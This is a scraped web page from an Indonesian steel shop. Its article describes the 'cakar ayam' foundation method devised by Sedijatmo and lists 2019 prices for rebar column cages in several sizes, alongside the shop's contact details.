img{height:170px;margin-bottom:0;}.post-grid4 img{height:210px;margin-bottom:0;}@media only screen and (min-width:991px) { .xmain-content{margin:0 auto !important;width:auto;} }@media only screen and (min-width:0px) and (max-width:767px) { .contents{padding-right:10px;padding-left:10px;}.content{width:100%;}.sidebar{width:100%;padding-right:0;}.sidebar .box{padding-leftz:0;} .footer-widget{width:100%;}.post-grid .post-grid-entry{margin:0 5px 20px 10px;}.resmenu{display:block;}.searchs-def{display:none;} .thon-gallery{margin-right:0;}.thon-gallery .post-grid4{width:50% !important;} }@media only screen and (min-width:480px) and (max-width:767px) {.main-content{margin:0;}.contents{padding-left:10px;}.posts{padding-right:5px;padding-left:0 !Important;}.thon-gallery .thon-gallery-list{width:55%;}.posts .post-grid{width:33.333%;}.posts .post-grid3{width:50%;}.posts .post-grid-entry{margin:5px 7px;}.header ul.nav-buttons{width:300px;}li.logo{display:none !important;}.header .logos{display:block;}.post-grid3,.post-grid4{width:50% !important;} .box li.thongrid{width:25%;}.footer-widget-container{padding:0;}.footer-content{padding:15px;}.thon-gallery{margin-right:0;}.thon-gallery .post-grid4{width:50% !important;} }@media only screen and (min-width:0px) and (max-width:479px) {.main-content{margin:0;}.contents{padding-left:10px;}.posts{padding-right:5px;padding-left:0 !important;}.posts .post-thumb-left,.posts .post-thumb-right{width:35%;}.thon-gallery .thon-gallery-list,.post-grid{width:50%;} .thon-gallery .post-thumb-left,.post-grid .post-thumb-left{width:100%;}.socials{vertical-align:middle;}.socials a{width:25px;text-align:center;} .socials a span{display:none;} .box{padding-left:0;}.posts .post-grid{width:100%;} .posts .post-grid-entry{margin:7px 0;}.header ul.nav-buttons{width:300px;}.searchs-menu{display:block;}.searchs-menu .searchs{float:left;margin-left:10px;}li.logo{display:none !important;}.header .logos{display:block;}.gallery .gallery-item{width:100%;}.footer-widget-container{padding:0;}.footer-content{padding:10px;}amp-sidebar .searchs{width:92%;float:right;} .post-grid2 img{height:180px;}}.wrapper {padding-top:80px;z-index:0;}.wrapper-push {margin-left:0%;z-index:0;}.fixed {position:fixed!important;width:100%;}.header {width:auto;margin:0px;padding:0px;min-height:49px;padding-top:0px;position:relative;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#dbdee2;background-color:rgba(255,255,255,1);background-color:#fff;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;z-index:99;}.sticky {width:100%;padding:0px;height:60px;padding-top:10px;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;}.sticky nav {margin-left:10px;min-height:100%;}.sticky ul.nav-buttons li {border-right-width:0px;}.stuck {margin:0 auto;width:100%;height:auto;position:fixed!important;top:0;left:0;right:0;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;opacity:1.0;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#dbdee2;}.stuck.header {padding-top:0px;min-height:50px;}.stuck .logo {padding-right:10px;}.stuck nav {margin-left:0px;min-height:100%!important;}.stuck ul.nav-buttons li {border-right-width:1px;}.logo {float:right;padding-right:20px;font-size:20px;line-height:50px;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;}.logo span {color:#f1844d;font-weight:300;}.logo a {}.header a {color:#999ea3;}.header a:hover {color:#81868b;}.header a.selected {color:#81868b;background-color:#f8f8f9;}ul.nav-buttons li a.selected,ul.nav-buttons ul a.selected {background-color:#f8f8f9;}.navclosed,.navclicked {display:none;}.header nav {z-index:2;height:49px;margin-left:0px;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;}ul.nav-buttons {margin:0px;padding:0px;z-index:2;list-style:none;position:absolute;}ul.nav-buttons li {margin:0px;padding:0px;float:left;position:relative;}ul.nav-buttons li a {font-size:15px;margin:0px;padding-left:10px;padding-right:10px;line-height:51px;display:block;text-decoration:none;}ul.nav-buttons li a.buy {background-color:#f1844d;color:#fff;}ul.nav-buttons li a:hover {font-size:15px;text-decoration:none;opacity:1.0;}ul.nav-buttons li a.selected{font-size:15px;text-decoration:none;opacity:1.0;}ul.nav-buttons li a.dropdown{font-size:15px;padding-left:10px;text-decoration:none;opacity:1.0; background-repeat:no-repeat;background-position:left center;}ul.nav-buttons li a:hover,ul.nav-buttons li a.dropdown:hover,ul.nav-buttons li:hover a.dropdown{background-color:rgba(25,25,25,0.1) !important;}ul.nav-buttons ul {list-style:none;position:absolute;padding:0px;padding-top:1px;width:auto;height:auto;left:-9999px; }ul.nav-buttons ul li {float:none;height:50px;border:0px;}ul.nav-buttons ul a {width:190px;display:block;margin:0px;padding-left:10px;background-color:#ebecedx;}ul.nav-buttons ul a:hover {background-color:#f8f8f9x;}ul.nav-buttons li:hover ul {left:0; }@media screen and (min-width:0px) and (max-width:767px) {.wrapper {left:0px;padding-top:80px;width:100%;position:absolute;transition-property:left; -moz-transition-duration:0.8s;-webkit-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;-moz-transition-timing-function:ease;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;opacity:1;-o-transition:.8s;-ms-transition:.8s;-moz-transition:.8s;-webkit-transition:.8s;transition:.8s;z-index:0;}.wrapper-push {left:270px;position:absolute;transition-property:left; -moz-transition-duration:0.8s;-webkit-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;-moz-transition-timing-function:ease;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;opacity:0.3; -o-transition:.8s;-ms-transition:.8s;-moz-transition:.8s;-webkit-transition:.8s;transition:.8s;z-index:0;}.header {min-height:50px;z-index:2;}.sticky {border-top-width:0px;}.stuck {height:40px;}.logo {font-size:16px;padding-top:1px;}.sticky nav,.stuck nav {margin-left:0px;}.navclosed {z-index:3;color:#fff;margin:0px;padding:0px;display:block; background-repeat:no-repeat;background-position:left top;width:50px;height:50px;position:absolute;left:0;transition-property:left; -moz-transition-duration:0.8s;-webkit-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;-moz-transition-timing-function:ease;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;}.navclosed.slide + nav { display:block;overflow:hidden;max-width:0;padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0;-moz-transition-duration:0.8s; -webkit-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;-moz-transition-timing-function:ease;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;left:-270px;max-width:270px;width:auto;height:100%!important;min-height:100%!important;z-index:3;position:fixed;top:0;}.navclosed a {color:transparent;margin:0px;padding:0px;width:50px;height:50px;display:block;}.navclicked.slide + nav { -moz-transition-duration:0.8s; -webkit-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;-moz-transition-timing-function:ease;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;max-width:270px;width:auto;height:100%!important;min-height:100%!important;z-index:3!important;position:fixed;overflow:auto;left:0;top:0;}.navclicked {color:#fff;margin:0px;padding:0px; background-repeat:no-repeat;background-position:left -50px;z-index:3;width:20%;height:50px;left:270px;position:absolute;}.navclicked a {color:transparent;margin:0px;padding:0px;width:100%;height:300px;display:block;}.header nav {display:none;z-index:2;width:270px;height:auto;background-color:#ebeced;position:absolute;}ul.nav-buttons {float:none;width:100%;height:auto;overflow-x:hidden;overflow-y:auto;padding:0px;position:static;}ul.nav-buttons li {width:100%;height:auto;margin-right:0px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#ccced1;float:left;}ul.nav-buttons li a {display:block;width:100%;}ul.nav-buttons li a.dropdown {padding-left:36px !important;background-color:#ebeced; background-repeat:no-repeat;background-position:0px center;background-size:40px;-moz-background-size:40px;}ul.nav-buttons ul {position:relative;left:0px;}ul.nav-buttons ul li {border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#fff;}}@media screen and (-webkit-min-device-pixel-ratio:1.5),screen and (-moz-min-device-pixel-ratio:1.5),screen and (min-device-pixel-ratio:1.5) { .navclosed { background-repeat:no-repeat;background-position:left top;background-size:50px;-moz-background-size:50px;}.navclicked { background-repeat:no-repeat;background-position:left -50px;background-size:50px;-moz-background-size:50px;}ul.nav-buttons li a.dropdown,ul.nav-buttons li a.dropdown:hover,ul.nav-buttons li:hover a.dropdown{ background-repeat:no-repeat;padding-left:12px !important;background-position:left center;background-size:40px;-moz-background-size:40px;}}.contents{background-color:#ffffff;}.post h2.post-title a:hover,.post-grid h2.post-title a:hover{color:#414042 !important}.footer-content{background:#ffffff}.header,.header li a,.header li a.dropdown,.header ul.nav-buttons ul li,.header ul.nav-buttons ul a,.header .navclosed,.pagination ul li,.header nav,.resmenu{background-color:#414042 !important;}h3.widget-title{background:#414042}.box li.thonol .numb{color:#fff;background:#138dd3;}.box li.thonol:before{background:#414042}amp-sidebar .searchs-menu{background:#414042}a:link,a:visited{color:#138dd3;}a:hover{color:#e50a4a;}ul.nav-buttons li.logo a:hover,ul.nav-buttons li.logo a.dropdown:hover,ul.nav-buttons li.logo:hover a.dropdown{background-color:rgba(65,64,66,1) !important;}.searchs-deff{display:block !important;}.post-grids{margin-right:-16px;}.header{position:fixed !Important;width:100%;max-width:940px;}.contents{padding-top:65px;}@media only screen and (min-width: 0px) and (max-width: 767px) {.header{left:-10px !important;}}</style></head><body><div class="row"><div class="main-content"><header class="header"><div class="site-logo"><a class="logo-text" href="https://enesn.com">ASIA Steel</a></div><div class="searchs searchs-def"><form action="https://enesn.com" id="searchform" method="GET" target="_top"><input type="text" placeholder="Search..." id="s" name="s" class="field"><button type="submit" value="Search" class="fa fa-search btn"></button></form></div><div on="tap:resmenu.toggle" role="button" tabindex="1" class="resmenu"><i class="fa fa-bars" aria-hidden="true"></i></div><nav><ul id="dropdownmenu" class="nav-buttons"><li id="menu-item-4787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4787"><a href="https://enesn.com/daftar-produk/">Daftar Produk</a><ul class="sub-menu"><li id="menu-item-4864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4864"><a href="https://enesn.com/category/atap-alderon/">Atap Alderon</a></li><li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4860"><a href="https://enesn.com/category/atap-spandek/">Atap Spandek</a></li><li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://enesn.com/category/besi-beton/">Besi Beton</a></li><li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4865"><a href="https://enesn.com/category/beton-stainless/">Beton Stainless</a></li><li id="menu-item-4861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4861"><a href="https://enesn.com/category/besi-plat/">Besi Plat</a></li><li id="menu-item-4858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4858"><a href="https://enesn.com/category/besi-siku/">Besi Siku</a></li><li id="menu-item-4862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4862"><a href="https://enesn.com/category/hollow-gypsum/">Hollow Gypsum</a></li><li id="menu-item-4863" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4863"><a href="https://enesn.com/category/harga-cakar-ayam/">Harga Cakar Ayam</a></li><li id="menu-item-4857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4857"><a href="https://enesn.com/category/plat-stainless-steel/">Plat Stainless Steel</a></li></ul></li><li id="menu-item-4788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4788"><a href="https://enesn.com/tentang-kami/">Tentang Kami</a></li><li id="menu-item-4791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791"><a href="https://enesn.com/kontak-kami/">Kontak Kami</a></li></ul></nav></header><div class="contents"><div class="das"></div> <div class="content"><div class="posts"><main class="post-single"><nav class="breadcrumb"><ul vocab="http://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem" class="breadhome"><a property="item" typeof="WebPage" href="https://enesn.com"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://enesn.com/category/harga-cakar-ayam/"><span property="name">Harga Cakar Ayam</span></a><meta property="position" content="2"></li><li>Harga Cakar Ayam Tahun 2019</li></ul></nav><article><h1 class="single-title">Harga Cakar Ayam Tahun 2019</h1><div class="post-meta"><span class="post-meta-cat"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://enesn.com/category/harga-cakar-ayam/" rel="category tag">Harga Cakar Ayam</a></span><span class="post-meta-date"><time class="entry-date published updated" datetime="2019-02-17T08:25:56+00:00"><i class="fa fa-calendar" aria-hidden="true"></i>February 17, 2019 08:25</time></span></div><div class="entry-content"><div id="toc_container" class="toc_transparent no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Harga_Cakar_Ayam_Tahun_2019">Harga Cakar Ayam Tahun 2019</a><ul><li><a href="#Harga_Cakar_Ayam_Tahun_Ukuran_4021540">Harga Cakar Ayam Tahun Ukuran 40&#215;40</a></li><li><a href="#Harga_Besi_Cakar_Ayam_5021550">Harga Besi Cakar Ayam 50&#215;50</a></li><li><a href="#Jual_Cakar_Ayam_Ukuran_6021560">Jual Cakar Ayam Ukuran 60&#215;60</a></li><li><a href="#Ukuran_Cakar_Ayam_2_Lantai_8021580">Ukuran Cakar Ayam 2 Lantai 80&#215;80</a></li><li><a href="#Harga_Kolom_Praktis_Ukuran_4021540">Harga Kolom Praktis Ukuran 40&#215;40</a></li></ul></li></ul></div><h2><span id="Harga_Cakar_Ayam_Tahun_2019">Harga Cakar Ayam Tahun 2019</span></h2><p>Konstruksi cakar ayam yaitu salah satu cara rekayasa teknik dalam pembuatan pondasi bangunan. Teknik konstruksi cakar ayam memungkinkan pembangunan struktur pada tanah lunak seperti rawa-rawa. Metode ini ditemukan oleh Prof. Dr. Ir. Sedijatmo pada 1961.[1] Konstruksi cakar ayam terdiri dari pelat tipis yang disupport oleh pipa-pipa (cakar) yang tertanam pada bagian bawah pelat. Hubungan antara pipa-pipa dengan pelat beton diwujudkan monolit. Kerjasama cara mencakup antara pelat–cakar–tanah yang menciptakan pelat yang lebih kaku dan lebih tahan kepada muatan dan dampak penurunan yang tidak seragam.</p><p>Prof Dr Ir Sedijatmo tahun 1961 ketika sebagai pejabat PLN mesti mendirikan 7 menara listrik tegangan tinggi di daerah rawa-rawa Ancol Jakarta. Dengan susah payah, 2 menara sukses didirikan dengan sistem pondasi konvensional, meskipun sisa yang 5 lagi masih terbengkelai. Menara ini untuk menyalurkan listrik dan pusat energi listrik di Tanjung Priok ke Kancah Olah Raga Senayan di mana akan diselenggarakan pesta olahraga Asian Games 1962.</p><p>Sebab waktunya betul-betul mendesak, sedangkan sistem pondasi konvensional benar-benar sukar diterapkan di rawa-rawa hal yang demikian, karenanya dicarilah metode baru ,Lahirlah ide Ir Sedijatmo untuk mendirikan menara di atas pondasi yang terdiri dari plat beton yang ditunjang oleh pipa-pipa beton di bawahnya. Pipa dan plat itu merekat secara monolit (bersatu), dan mencengkeram tanah lembek secara meyakinkan.</p><p>Oleh Sedijatmo, hasil temuannya itu dikasih nama metode pondasi cakar ayam. Menara hal yang demikian bisa diatasi tepat pada waktunya, dan konsisten kukuh berdiri di daerah Ancol yang kini telah menjadi ka wasan industri. Bagi tempat yang bertanah lembek, pondasi cakar ayam tidak hanya sesuai untuk mendirikan gedung, tetapi juga untuk membikin jalan dan landasan. Satu keuntungan lagi, cara ini tak memerlukan metode drainase dan sambungan kembang susut.</p><p>Pondasi cakar ayam terdiri dari plat beton bertulang yang relatif tipis yang ditunjang oleh buis-buis beton bertulang yang dipasang vertikal dan disatukan secara monolit dengan plat beton pada jarak 200–250 cm. Tebal pelat beton berkisar antara 10–20 cm, sedang pipa-buis beton bertulang berdiameter 120 cm, tebal 8 cm dan panjang berkisar 150–250 cm. Buis-buis beton ini gunanya untuk pengaku pelat. Dalam mendukung bobot bangunan, pelat buis beton dan tanah yang terkurung di dalam pondasi bekerja sama, sehingga menciptakan suatu sistem komposit yang di dalam metode bekerjanya secara keseluruhan akan identik dengan pondasi rakit ralft foundation.</p><p>Mekanisme cara podasi cakar alam dalam memikul muatan dari hasil pengamatan yakni sebagai berikut: Sekiranya diatas pelat bekerja bobot spot, karenanya bobot hal yang demikian membikin pelat melendut. Lendutan ini menyebabkan buis-buis cakar ayam berotasi. Hasil pengamatan pada model menampakkan rotasi cakar terbesar merupakan pada cakar yang berlokasi di dekat muatan. Rotasi cakar memobilisasi tekanan tanah lateral di belakang cakar-ayam dan yaitu momen yang melawan lendutan pelat. Dengan demikian, metode mengurangi lendutan pelat, kian besar momen lawan cakar untuk melawan lendutan karenanya kian besar reduksi lendutan. Peristiwa lawan cakar diberi pengaruh oleh dimensi cakar dan keadaan kepadatan (kuat geser) tanah disekitar cakar,ialah kian panjang (dan juga lebar) cakar, maka kian besar momen lawan kepada lendutan pelat yang bisa didapat.</p><p>Banyak bangunan yang telah menerapkan metode yang di ciptakan oleh Prof Sedijatmo ini, antara lain: ratusan menara PLN tegangan tinggi, hangar pesawat terbang dengan rentangan 64 m di Jakarta dan Surabaya, antara runway dan taxi way serta apron di Airport Sukarno-Hatta Jakarta, jalan akses Pluit-Cengkareng, pabrik pupuk di Surabaya, kolam renang dan tribune di Samarinda, jalan tol palembang-indralaya, dan ratusan bangunan gedung bertingkat di beragam kota.</p><p> <img class="alignnone wp-image-11" src="https://hargatokobesi.com/wp-content/uploads/2019/02/harga-besi-cakar-ayam-pondasi-praktis-3-300x198.jpg" alt="harga-besi-cakar-ayam-pondasi-praktis (1)" width="339" height="224" srcset="https://enesn.com/wp-content/uploads/2019/02/harga-besi-cakar-ayam-pondasi-praktis-3-300x198.jpg 300w, https://enesn.com/wp-content/uploads/2019/02/harga-besi-cakar-ayam-pondasi-praktis-3.jpg 555w" sizes="(max-width: 339px) 100vw, 339px"/></p><p>Metode pondasi cakar ayam ini telah pula diketahui di banyak negara, pun sudah memperoleh pengakuan paten internasional di 40 negara, merupakan: Indonesia, Malaysia, Singapura, Thailand, Filipina, Vietnam, India, RRC, Jepang, Korea Selatan, Meksiko, Arab Saudi, Bahrain, Srilanka, Brazil, Qatar, Uni Soviet, Burma, Mesir, Afrika Selatan, Portugal, Spanyol, Argentina, Cile, Australia, Brunei Darussalam, Selandia , Maroko, Jerman Barat, Jerman Timur, Inggris, Prancis, Italia, Belgia, Kanada, Amerika Serikat, Jerman Barat, Belanda; dan Denmark.</p><h3><span id="Harga_Cakar_Ayam_Tahun_Ukuran_4021540">Harga Cakar Ayam Tahun Ukuran 40&#215;40</span></h3><table class="table-greystripes" border="0"><tbody><tr><td>CAKAR AYAM</td><td><b>40 X 40</b><br/><b> TIANG</b></td><td><b>Harga</b></td></tr><tr><td><b>BESI 8</b></td><td>    SNI</td><td>Rp.75,000</td></tr><tr><td><b>BESI 10</b></td><td>    SNI</td><td>Rp.98,000</td></tr><tr><td><b>BESI 12</b></td><td>    SNI</td><td>Rp.&#8212;&#8212;&#8211;</td></tr></tbody></table><h3><span id="Harga_Besi_Cakar_Ayam_5021550">Harga Besi Cakar Ayam 50&#215;50</span></h3><table class="table-greystripes" border="0"><tbody><tr><td><b>CAKAR AYAM</b></td><td><b>50 X 50</b><br/><b> TIANG</b></td><td><b>Harga</b></td></tr><tr><td><b>BESI 8</b></td><td>   SNI</td><td>Rp. 89,000</td></tr><tr><td><b>BESI 10</b></td><td>   SNI</td><td>Rp. 130,000</td></tr><tr><td><b>BESI 12</b></td><td>   SNI</td><td>Rp. 170,000</td></tr><tr><td></td><td></td><td></td></tr></tbody></table><h3 id="item1" class="simplelists-item"><span id="Jual_Cakar_Ayam_Ukuran_6021560">Jual Cakar Ayam Ukuran 60&#215;60</span></h3><h3 class="simplelists-item"></h3><table class="table-greystripes" border="0"><tbody><tr><td><b>CAKAR AYAM</b></td><td><b>60 X 60</b><br/><b>TIANG</b></td><td><b>Harga</b></td></tr><tr><td><b>BESI 8</b></td><td>   SNI</td><td>Rp. 105.000</td></tr><tr><td><b>BESI 10</b></td><td>   SNI</td><td>Rp. 153.000</td></tr><tr><td><b>BESI 12</b></td><td>   SNI</td><td>Rp. 177.000</td></tr></tbody></table><h3 class="simplelists-item"><span id="Ukuran_Cakar_Ayam_2_Lantai_8021580">Ukuran Cakar Ayam 2 Lantai 80&#215;80</span></h3><div></div><div id="item4" class="simplelists-item"><div id="item1" class="simplelists-item"><table class="table-greystripes" border="0"><tbody><tr><td><b>CAKAR AYAM</b></td><td><b>80 X 80</b><br/><b>TIANG</b></td><td><b>Harga</b></td></tr><tr><td><b>BESI 8</b></td><td>   SNI</td><td>Rp. &#8212;&#8212;&#8211;</td></tr><tr><td><b>BESI 10</b></td><td>   SNI</td><td>Rp. 205.000</td></tr><tr><td><b>BESI 12</b></td><td>   SNI</td><td>Rp. 230.000</td></tr></tbody></table></div><div id="item4" class="simplelists-item"><h3 class="contentheading"><span id="Harga_Kolom_Praktis_Ukuran_4021540">Harga Kolom Praktis Ukuran 40&#215;40</span></h3><div></div></div><div id="item1" class="simplelists-item"><table class="table-greystripes" border="0"><tbody><tr><td>CAKAR AYAM (0.2)</td><td><b>40 X 40</b><br/><b> TIANG</b></td><td><b>Harga</b></td></tr><tr><td><b>BESI 8</b></td><td>      SNI</td><td>Rp.80,000</td></tr><tr><td><b>BESI 10</b></td><td>      SNI</td><td>Rp.105,000</td></tr><tr><td><b>BESI 12</b></td><td>      SNI</td><td>Rp.&#8212;&#8212;&#8212;</td></tr></tbody></table><table class="table-greystripes" border="0"><tbody><tr><td><b>CAKAR AYAM</b></td><td><b>50 X 50</b><br/><b> TIANG</b></td><td><b>Harga</b></td></tr><tr><td><b>BESI 8</b></td><td>     SNI</td><td>Rp. 100,800</td></tr><tr><td><b>BESI 10</b></td><td>     SNI</td><td>Rp. 137.000</td></tr><tr><td><b>BESI 12</b></td><td>     SNI</td><td>Rp. 211,000</td></tr><tr><td></td><td></td><td></td></tr></tbody></table><table class="table-greystripes" border="0"><tbody><tr><td><b>CAKAR AYAM</b></td><td><b>60 X 60</b><br/><b> TIANG</b></td><td><b>Harga</b></td></tr><tr><td><b>BESI 8</b></td><td>    SNI</td><td>Rp. 119.000</td></tr><tr><td><b>BESI 10</b></td><td>    SNI</td><td>Rp. 163.000</td></tr><tr><td><b>BESI 12</b></td><td>    SNI</td><td>Rp. 211.000</td></tr></tbody></table></div><div id="item4" class="simplelists-item"><div id="item1" class="simplelists-item"><table class="table-greystripes" border="0"><tbody><tr><td><b>CAKAR AYAM</b></td><td><b>80 X 80</b><br/><b> TIANG</b></td><td><b>Harga</b></td></tr><tr><td><b>BESI 8</b></td><td>   SNI</td><td>Rp. &#8212;&#8212;&#8211;</td></tr><tr><td><b>BESI 10</b></td><td>   SNI</td><td>Rp. 219.000</td></tr><tr><td><b>BESI 12</b></td><td>   SNI</td><td>Rp. 280.000</td></tr></tbody></table></div></div></div><p>Untuk mengetahui info terbaru Harga Cakar Ayam Tahun 2019 anda bisa menghubungi nomer telp kantor kami di <strong>021-29430440</strong></p><div class="socials"><span>SHARE ON</span><a href="http://twitter.com/home?status=https://enesn.com/harga-cakar-ayam-tahun-2019/" title="Share on Twitter" target="_blank" class="btn btn-twitter"><i class="fa fa-twitter"></i> <span>Twitter</span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https://enesn.com/harga-cakar-ayam-tahun-2019/" title="Share on Facebook" target="_blank" class="btn btn-facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a><a href="https://plus.google.com/share?url=https://enesn.com/harga-cakar-ayam-tahun-2019/" title="Share on Google+" target="_blank" class="btn btn-googleplus"><i class="fa fa-google-plus"></i> <span>Google+</span></a><a href="https://www.pinterest.com/pin/create/button/?url=https://enesn.com/harga-cakar-ayam-tahun-2019/&media=https://enesn.com/wp-content/uploads/2019/02/harga-besi-cakar-ayam-pondasi-praktis-3.jpg&description=Harga+Cakar+Ayam+Tahun+2019" title="Share on Pinterest" target="_blank" class="btn btn-pinterest"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></div><footer class="post-meta post-meta-tag">Tags: <a href="https://enesn.com/tag/harga-besi/" rel="tag">Harga Besi</a>, <a href="https://enesn.com/tag/harga-cakar-ayam/" rel="tag">Harga Cakar Ayam</a>, <a href="https://enesn.com/tag/harga-kolom-praktis/" rel="tag">Harga Kolom Praktis</a></footer></div></article><div class="related-posts"><h3>Related Posts of "Harga Cakar Ayam Tahun 2019"</h3><ul><div class="post-grid post-grid3"><div class="post-grid-entry"><a href="https://enesn.com/ukuran-cakar-ayam-2-lantai/"><img src="https://enesn.com/wp-content/uploads/thon/harga-besi-cakar-ayam-pondasi-praktis-2-300x170.jpg" class=" wp-post-image" width="300" height="170" alt="harga-besi-cakar-ayam-pondasi-praktis (2)" title="harga-besi-cakar-ayam-pondasi-praktis (2)"></a><h2 class="post-title title-grid3"><a href="https://enesn.com/ukuran-cakar-ayam-2-lantai/">Ukuran Cakar Ayam 2 Lantai</a></h2><div class="post-meta"><span class="post-meta-cat"><a href="https://enesn.com/category/harga-cakar-ayam/"><i class="fa fa-tag" aria-hidden="true"></i>Harga Cakar Ayam</a></span><span class="post-meta-views"><i class="fa fa-eye" aria-hidden="true"></i>4079 views</span></div></div><div class="clear"></div></div><div class="post-grid post-grid3"><div class="post-grid-entry"><a href="https://enesn.com/jual-besi-kolom-praktis/"><img src="https://enesn.com/wp-content/uploads/thon/harga-besi-cakar-ayam-pondasi-praktis-3-300x170.jpg" class=" wp-post-image" width="300" height="170" alt="harga-besi-cakar-ayam-pondasi-praktis (3)" title="harga-besi-cakar-ayam-pondasi-praktis (3)"></a><h2 class="post-title title-grid3"><a href="https://enesn.com/jual-besi-kolom-praktis/">Jual Besi Kolom Praktis</a></h2><div class="post-meta"><span class="post-meta-cat"><a href="https://enesn.com/category/harga-cakar-ayam/"><i class="fa fa-tag" aria-hidden="true"></i>Harga Cakar Ayam</a></span><span class="post-meta-views"><i class="fa fa-eye" aria-hidden="true"></i>3428 views</span></div></div><div class="clear"></div></div><div class="post-grid post-grid3"><div class="post-grid-entry"><a href="https://enesn.com/harga-besi-cakar-ayam-bangunan/"><img src="https://enesn.com/wp-content/uploads/thon/harga-besi-cakar-ayam-pondasi-praktis-4-300x170.jpg" class=" wp-post-image" width="300" height="170" alt="harga-besi-cakar-ayam-pondasi-praktis (4)" title="harga-besi-cakar-ayam-pondasi-praktis (4)"></a><h2 class="post-title title-grid3"><a href="https://enesn.com/harga-besi-cakar-ayam-bangunan/">Harga Besi Cakar Ayam Bangunan</a></h2><div class="post-meta"><span class="post-meta-cat"><a href="https://enesn.com/category/harga-cakar-ayam/"><i class="fa fa-tag" aria-hidden="true"></i>Harga Cakar Ayam</a></span><span class="post-meta-views"><i class="fa fa-eye" aria-hidden="true"></i>3078 views</span></div></div><div class="clear"></div></div><div class="post-grid post-grid3"><div class="post-grid-entry"><a href="https://enesn.com/harga-pondasi-cakar-ayam/"><img src="https://enesn.com/wp-content/uploads/thon/harga-besi-cakar-ayam-pondasi-praktis-4-300x170.jpg" class=" wp-post-image" width="300" height="170" alt="harga-besi-cakar-ayam-pondasi-praktis (4)" title="harga-besi-cakar-ayam-pondasi-praktis (4)"></a><h2 class="post-title title-grid3"><a href="https://enesn.com/harga-pondasi-cakar-ayam/">Harga Pondasi Cakar Ayam</a></h2><div class="post-meta"><span class="post-meta-cat"><a href="https://enesn.com/category/harga-cakar-ayam/"><i class="fa fa-tag" aria-hidden="true"></i>Harga Cakar Ayam</a></span><span class="post-meta-views"><i class="fa fa-eye" aria-hidden="true"></i>3730 views</span></div></div><div class="clear"></div></div></ul></div><div class="clear"></div></main></div></div><div class="sidebar"><aside class="box"><div class="widget-title-box"><h3 class="widget-title"><span class="texts">Kontak Kami Untuk Pemesanan</span><span class="sept"></span></h3></div><div class="textwidget"><p>ASIA Steel Toko Besi Jakarta</p><p>Alamat : Jl. Pos Polisi No.9A, Kapuk, Cengkareng, Jakarta Barat</p><p>Email : salesasiatoko@gmail.com</p><p>Telp. 021-29430440</p><p>WA 1 : <a href="https://api.whatsapp.com/send?phone=+6287882545983&amp;text=Halo!!!%20dengan%20ASIA%20Toko%20mau%20tanya.....">087882545983</a></p><p>WA 2 : <a href="https://api.whatsapp.com/send?phone=+6281288949818&amp;text=Halo!!!%20dengan%20ASIA%20Toko%20mau%20tanya.....">081288949818</a></p><p>Selengkapnya <a href="https://enesn.com/tentang-kami/">Tentang Kami</a></p></div></aside><aside class="box"><div class="widget-title-box"><h3 class="widget-title"><span class="texts">Top Produk</span><span class="sept"></span></h3></div><ul><li class="thonol"><span class="numb">1</span><a href="https://enesn.com/harga-hollow-gypsum-4x4-galvanis/" title="Harga Hollow Gypsum 4&#215;4 Galvanis">Harga Hollow Gypsum 4&#215;4 Galvanis</a><a href="https://enesn.com/harga-hollow-gypsum-4x4-galvanis/" title="Harga Hollow Gypsum 4&#215;4 Galvanis"><img src="https://enesn.com/wp-content/uploads/thon/harga-besi-hollow-gypsum-plafon-4x4-50x50.jpg" class="thumb-style1 wp-post-image" width="50" height="50" alt="harga besi hollow gypsum plafon 4&#215;4" title="harga besi hollow gypsum plafon 4&#215;4"></a><br/><span class="att"></span></li><li class="thonol"><span class="numb">2</span><a href="https://enesn.com/harga-spandek-pasir-per-meter-jakarta/" title="Harga Spandek Pasir Per Meter Jakarta">Harga Spandek Pasir Per Meter Jakarta</a><a 